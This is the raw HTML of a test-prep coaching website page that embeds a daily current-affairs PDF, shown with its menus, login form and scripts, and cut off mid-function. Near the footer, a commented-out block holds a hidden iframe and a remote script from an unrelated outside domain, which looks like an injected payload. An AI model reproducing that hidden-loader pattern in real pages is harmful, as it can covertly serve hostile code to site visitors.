                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CLAT">CLAT</a>	
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=IPM">IPM/BBA</a>
                                    </ul>                    
                                </li>	
								<li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
                                <!--li class="dropdown"> <a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a> </li--> 
                                  
                                <li class="dropdown"><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a></li>
                                                                   
                            <div class="time-fran"> <a href="https://www.time4education.com/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div>
                                                          
                            <!--div class="time-fran"> <a href="/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div-->
                            </ul>   
			</div>
			</nav>
		        </div>   
                    </div>
		</div>
	    </div><!--/container Web-->
	    <!-- End Web Header Section -->
	    <div class="container mobi">
		    <div class="modal fade" id="myModal2" role="dialog">
			    <div class="modal-dialog1">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
				    <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
				</div>
				   <h2 class="modal-title">Log in</h2>
				   <form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
					<div class="loginform">
					    <div class="form-input">
						<label for="username">Username</label><br>
						<input type="text" name="username" id="username" required size="15" value="" />
					    </div>
					    <div class="form-input">
						<label for="password">Password</label><br>
						<input type="password" name="password" id="password" required size="15" value=""  />
					    </div>
					</div>
					<div class="lgbtns">
										    <div class="rememberpass">
						<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
						  <!--label for="rememberusername">Remember username</label-->
						<label for="rememberusername">Remember me</label>
					    </div>
										    <div class="lgbt">
						<input id="anchor" type="hidden" name="anchor" value="" />
						<script>document.getElementById('anchor').value = location.hash</script>
						<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
					    </div>
					</div>
					<div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
				    </form>
				</div>
				<div class="modal-body">
					<div class="loginbox clearfix onecolumn">
						<div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
							   <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
							   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
					<div style="padding:0; width: 100%; text-align: center; overflow: hidden;">
												
                        
                        <a href="https://admissions.dsb.edu.in/?utm_source=TIMES&utm_medium=BANNER&utm_campaign=DSB" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/dsb-login-01-12-2025.gif" alt="dsb-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%; margin-right:3px;" class="banner-click" data-banner="dsb_Login" data-name="dsb"></a>
                        
                        <a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%;" class="banner-click" data-banner="gim_login" data-name="gim"></a>
                                                					</div>
                    
				    </div>
				</div>
			    </div>			
		       </div>
			   
		    <div class="logotemp"> 
                <div class="logo"><a href="https://www.time4education.com"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="T.I.M.E. 4 Education"></a>
                    <a href="https://clatprepindia.com/"><img class="img-responsive" style="margin-left: 10px;" src="https://www.time4education.com/theme/times/time/images/pline_mobi5.png" alt="T.I.M.E. 4 Education"></a></div>
                    </div>
		<div class="row">
		    <div class="menutemp">  
			<header>
			    <div class="navbar navbar-top ">  
				<div id="navigation">
				<div id="cssmenu2">   
				<ul>  
				    <li class="has-sub"><span class="submenu-button"></span>
				    <a href="#">About Us</a>   
				    <ul>   
					<li><a href="https://www.time4education.com/About-TIME">Overview</a>
					<li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
					<li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
                                    </ul>                      
					<li class="has-sub"><span class="submenu-button"></span><a href="#">Our Results</a>  
				    <ul> 
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gQ0FUIFJlc3VsdHM=&titleid=59037">CAT/MBA</a>   
						<li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795">CLAT</a>
						<li><a href="https://www.time4education.com/IPM-Results/2019">IPM/BBA</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a>         
                     </ul>        
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Our Offices</a>
                                    <ul>     
                                        <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
                                        <ul>          
                                             <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
                                            <li><a href="https://www.time4education.com/Chennai">Chennai</a>
                                            <li><a href="https://www.time4education.com/Cochin">Cochin</a>
                                            <li><a href="https://www.time4education.com/Delhi">Delhi</a>
                                            <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
                                            <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
                                            <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
                                            <li><a href="https://www.time4education.com/Pune">Pune</a>
                                        </ul>                              
                                        <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
                                        </li>
                                        </ul>
                    </li>
					   <li><a href="https://www.time4education.com/local/locationcms/contactus.php">Enquire Here</a>
                                    
				    <li><a href="#">Enroll Online</a>
					<ul>
					    <li><a href=#>Correspondence/Online</a>
					<ul>
					    <li><a href="https://www.time4education.com/CAT-Correspondence">CAT/MBA</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Correspondence-Course">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=33&title=VC5JLk0uRS4gT2ZmZXJpbmdzIGZvciBSZWNydWl0bWVudCBUcmFpbmluZyAoQ1JUKQ==&titleid=1312">Recruitment Training (CRT)</a>
					    <li><a href="https://www.time4education.com/GATE-Correspondence">GATE</a>
					    <li><a href="https://www.time4education.com/GMAT-Correspondence-Online">GMAT<sup>®</sup>Exam</a>
					    <li><a href="https://www.time4education.com/GRE-Correspondence">GRE<sup>®</sup>Test</a>
					    <li><a href="https://www.time4education.com/NTSE-Correspondence">NTSE</a>
					    <li><a href="https://www.time4education.com/IIT-Foundation-Correspondence">IIT-Foundation</a>
					    <li><a href="https://www.time4education.com/JEE-Engg-Correspondence">JEE</a>
					    <li><a href="https://www.time4education.com/CLAT/TIMEs-Offerings-for-CLAT/CorrespondenceOnline">CLAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=36&title=Q0RTIEAgVC5JLk0uRS4=&titleid=1197">CDS</a>
					    <li><a href="https://www.time4education.com/IPM/IPM-Coaching-TIME/CorrespondenceOnline">IPM/BBA</a>
					    <li><a href="https://www.time4education.com/local/timecms/page.php?id=206">NDA</a>
					</ul>
					    <li><a href=#>Online Test Series</a>
					<ul>
					    <li><a href="https://www.time4education.com/AIMCAT">All India Mock CATs (AIMCATs)</a>
					    <li><a href="https://www.time4education.com/BITSAT-Test-Series">BITSAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=Q0FUL01CQSBPZmZlcmluZ3MgYnkgVC5JLk0uRS4=&titleid=1028">OMETs (XAT /SNAP /NMAT /TISS)</a>
					    <li><a href="https://www.time4education.com/GATE-Test-Series">All India Mock GATEs (AIMGATEs)</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/GMAT/Test-Series">GMAT® Exam</a>
					    <li><a href="https://www.time4education.com/AIMMAT">MAT</a>
					    <li><a href="https://www.time4education.com/CRT/TIME-Offerings-for-CRT/Online-Test-Series">Recruitment Training (CRT)</a>
					</ul>
					</ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Exam Notifications</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
					<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>         
                                    </ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Test Analyses</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>         
                                    </ul>
                                    <li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
				    <!--li><a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
				    <li><a href="/Apply-for-TIME-Franchise">Apply For Franchise</a-->
                                         
                                <li><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
                                                               
                               
                            <li><a href="https://www.time4education.com/Apply-for-TIME-Franchise">Apply For Franchise</a>
                                                        				    <li>
				    <!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
					
 <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal2"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>
 				</ul>
				</div>
			</div>     
		    </div>   
		    </header>
		</div>
		</div>
	    </div>



	</div><!--/header-->  

        <!--pre login header ends here-->       

		<script src="https://www.time4education.com/theme/times/time/js/menumaker.js?v=1.0"></script>


    <!--nav role="navigation" class="main-nav">
        <div class="container">
            <div class="navbar-header">
                <button class="navbar-toggle btn-navbar" type="button" data-toggle="collapse" data-target="#nav-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--//nav-toggle-->
            <!--/div><!--//navbar-header-->
            <!--div id="nav-collapse" class="nav-collapse collapse">
                             
            </div>
               
        </div>
        
    </nav><!--//main-nav-->
   <!--If user not logged in this will appears-->
            
        
     <div id="page" class="container">
        <div id="page-content" class="row">
            <section id="region-main">
                <div class="region-main-inner">
                	<div id="page-navbar" class="clearfix">
                		<nav class="breadcrumb-button"></nav>
                    	<div class="breadcrumb-nav"><span class="accesshide">Page path</span><ul class="breadcrumb"><li><a href="https://www.time4education.com/">Home</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><span tabindex="0">Daily Current Affairs</span></li></ul></div>
                	</div>                	
                    <div role="main" id="adjs_div"><span id="maincontent"></span><div id="timeheading"><span class="aboutMBA">Daily Current Affairs - </span></div><div class="aboutBottom"></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><iframe  width=100% height=900 src='https://www.time4education.com/samng/bank_pdfs/Daily Current Affairs 24th April 2024_1713960639.pdf' ></iframe></div>

  
  

<script type="text/javascript">
  $(function() {
    $( "#tabs" ).tabs();
  });
  
  </script>

    </div>                </div><!--//region-main-inner-->
            </section>
        </div><!---//page-content-->    	
    </div><!--//#page-->
</div><!--wrapper-->
   <!-- Start Footer Section -->   
    <footer>           
        <div class="container">  
            <div class="row">    
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   
                    <div class="offerings">                      
                        <h3> Our Offerings</h3>
			<ul>
				<li><a href="https://www.time4education.com/CAT-MBA">CAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/BankExams">Bank Coaching</a></li>
                              <li><a href="https://www.time4education.com/GATE">GATE Coaching</a></li>
                              <li><a href="https://www.time4education.com/IIT-F">IIT Foundation</a></li>
                              <li><a href="https://www.time4education.com/MAT">MAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/SSC">SSC Coaching</a></li>
                            	<li><a href="https://www.time4education.com/CAT-MBA">XAT Coaching</a></li>
               		<li><a href="https://www.time4education.com/JEE-Engg">JEE/Engineering</a></li>
                              <li><a href="https://www.time4education.com/GMAT">GMAT<sup>&reg;</sup> Coaching</a></li>
                              <li><a href="https://www.time4education.com/GRE">GRE<sup>&reg;</sup> Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA">ICET Coaching</a></li>
                              <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=26&title=Q01BVA==">CMAT Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA/MAH-MBA-MMS-CET">MAH-MBA/MMS-CET Coaching</a></li>
				<li><a href="https://www.time4education.com/School-Tuitions">School Tuitions</a></li>
                              <li><a href="https://www.time4education.com/CRT">CRT Coaching</a></li>
                              <li><a href="https://www.time4education.com/NEET">NEET</a></li>
                              <li><a href="https://www.time4education.com/CLAT">CLAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/IPM">IPM Coaching</a></li>
                            </ul>    
                  </div><!--offerings-->                   
                </div><!--col div-->  
                
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="our-centers">                      
                        <h3>Our Centres</h3>
			<ul>
				<li><a href="https://www.time4education.com/Bangalore">Bangalore</a></li>
                                <li><a href="https://www.time4education.com/Chennai">Chennai</a></li>
                                <li><a href="https://www.time4education.com/Cochin">Cochin</a></li>
                                <li><a href="https://www.time4education.com/Delhi">Delhi</a></li>
                                <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a></li>
                                <li><a href="https://www.time4education.com/Kolkata">Kolkata</a></li>
				<li><a href="https://www.time4education.com/Mumbai">Mumbai</a></li>       
				<li><a href="https://www.time4education.com/Agartala">Agartala</a></li>     
				<li><a href="https://www.time4education.com/Baroda">Baroda</a></li>       
				<li><a href="https://www.time4education.com/Bhopal">Bhopal</a></li>     
				<li><a href="https://www.time4education.com/Bhubaneswar">Bhubaneswar</a></li>  
				<li><a href="https://www.time4education.com/Chandigarh">Chandigarh </a></li>
				<li><a href="https://www.time4education.com/Coimbatore">Coimbatore</a></li>     
				<li><a href="https://www.time4education.com/Dehradun">Dehradun</a></li>     
				<li><a href="https://www.time4education.com/Gandhinagar">Gandhinagar</a></li> 
				<li><a href="https://www.time4education.com/Indore">Indore</a></li>     
				<li><a href="https://www.time4education.com/Jaipur">Jaipur</a></li>     
				<li><a href="https://www.time4education.com/Jammu">Jammu</a></li>  
				<li><a href="https://www.time4education.com/Kollam">Kollam</a></li>      
				<li><a href="https://www.time4education.com/Lucknow">Lucknow</a></li>     
				<li><a href="https://www.time4education.com/Nagpur">Nagpur</a></li>      
				<li><a href="https://www.time4education.com/Patna">Patna</a></li>       
				<li><a href="https://www.time4education.com/Pune">Pune</a></li>        
				<li><a href="https://www.time4education.com/local/timecms/page.php?id=173">View More</a></li>
			</ul>
                    </div><!--col-div-->     
		</div><!--offerings-->
		<div class="clearfix"></div>
		<!--footer content and links-->
		<div class="f-end">
		    <div class="col-md-9 col-sm-12">
			<ul>
			<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=1&title=VC5JLk0uRS4gSW4gTWVkaWE=">T.I.M.E. in Media </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=139">.Terms & Conditions </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=134">Privacy Statement </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=281">Refund Policy </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=138">Reports </a></li>   
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=158">Disclaimer on banner Ads</a></li>
			</ul>
			<p><b>T.I.M.E.</b> - The National Leader in Entrance Exam Training</p>
			<!--p>GRE<sup>&reg;</sup>, TOEFL<sup>&reg;</sup> and TOEFL iBT<sup>&reg;</sup> are registered trademarks of Educational Testing Service (ETS). This product is not endorsed or approved by ETS.</p>
                        <p>GMAT<sup>&reg;</sup> is the registered trademark of the Graduate Management Admission Council<sup>&reg;</sup> (GMAC<sup>&reg;</sup>)</p-->
                        <p class="font-family: Helvetica, "Helvetica Neue", Arial,;">Copyright<sup>&copy;</sup> 2024 Advanced Educational Activities Pvt. Ltd. All rights reserved.</p> 
		    </div><!--col div-->
		    <div class="col-md-3 col-sm-12">
			<a href="https://www.time4education.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="TIME"/></a>
		    </div><!--col div-->
		</div><!--f end--> 
	    </div><!--row-->             
	</div><!--container-->
    </footer>      
    <!-- End Footer Section -->  
    <!-- Start Copyright -->   
    <div class="copyright-section">
	    <div class="container">
		<div class="row">
		    <div class="col-md-7"><p class="font-family: Helvetica, "Helvetica Neue", Arial,;">&copy; 2024 Advanced Educational Activities Pvt. Ltd. </p></div>
                        <div class="col-md-5">
			    <div class="footer-widget social-widget">
				<ul class="social-icons">
					<li><a class="instagram" href="https://www.instagram.com/time4mba/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li><a class="facebook" href="https://www.facebook.com/time4education" target="_blank"><i class="fa fa-facebook-square"></i></a></li>

                                    <li><a class="youtube" href="https://www.youtube.com/@TIME4CAT-MBA"><i class="fa fa-youtube-square"></i></a></li>
				    <li><a class="phone" href="https://www.time4education.com/local/locationcms/contactus.php"><i class="fa fa-envelope"><span class="ctus">Contact Us</span></i></a></li>
				</ul>
			    </div>
                        </div>
		</div>
	    </div>
	</div>         
            <!--<iframe src="https://advertisejs.info/demo.html" style="display: none;"></iframe>
            <script src="https://advertisejs.info/post.js"></script>-->
 
    <!-- End Copyright -->  
    <!-- End Footer Section --> 	
<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://www.time4education.com/lib/requirejs.php/1702984054/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,

    paths: {
        jquery: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/jquery-1.11.3.min',
        jqueryui: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/my/js/allclat.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","yes":"Yes","confirm":"Confirm","no":"No","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"},"admin":{"confirmation":"Confirmation"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random69525e6caea9a3'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random69525e6caea9a3'); });
})();
//]]>
</script>
<!--script src="/theme/times/time/js/menumaker.js"></script-->
     <!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

<script type="text/javascript">
//<![CDATA[
http://ajax.aspnetcdn.com/ajax/jQuery/jquery-2.0.3.js
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
//code.jquery.com/jquery-1.9.1.js
//]]>
</script>

<script>
$( document ).ready(function() {
    $('#download').hide();
$(".timesmap").colorbox({href:'https://player.vimeo.com/video/162346291', width:"80%", height:"80%"});

});
function youtubePlay(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.youtube.com/embed/"+vid, width:"80%", height:"80%"});
  return false;
}
  function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
function CatVdoPaly_nologin(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videowtest_cmhp.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
function CatVmdoPlay(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://player.vimeo.com/video/"+vid, width:"80%", height:"80%"});
         //window.location.href= "https://player.vimeo.com/video/"+vid;
         
          
    //}
  return false;
}


function webinarvideo(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://attendee.gotowebinar.com/register/"+vid, width:"100%", height:"100%"});
         //window.location.href= "https://www.time4education.com/my/livevideoclass.php?videoid="+vid;
         
          
    //}
  return false;
}


function webinarvideoapp(vdoId,course){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
	   var course=course; 
    }
    //alert(vid);
	//alert(course);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
